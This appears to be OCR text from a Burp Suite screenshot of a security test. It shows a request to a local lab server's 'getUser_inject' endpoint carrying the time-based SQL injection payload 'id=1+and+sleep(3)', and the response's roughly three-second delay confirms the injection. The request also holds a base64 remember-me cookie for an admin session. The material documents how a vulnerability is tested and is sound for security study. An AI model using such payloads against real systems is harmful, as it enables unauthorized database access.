 Burp Suite Professional v2022.8 - Temporary Project - licensed to Qianxin RED TEAM
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn APIKit Knife AutoRepeater HaE
1 × +
Send Cancel < > Target: http://192.168.31.140:8821 HTTP/1
Request
Pretty Raw Hex U2C Chinese \n
1 GET /mybatis/getUser_inject?id=1+and+sleep(3) HTTP/1.1
2 Host: 192.168.31.140:8821
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/20100101
Firefox/104.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember-me=
YWRtaW46MTY2Mzc0NDc2MTE2ODoyMTk4NjZhNTU2ZDYxNzRiMTJiYzYzY2JjMDIwMGU5Ng
9
10
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Mon, 12 Sep 2022 13:37:30 GMT
4 Connection: close
5
6
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 7
Response Headers 3
Done
92 bytes | 3,006 millis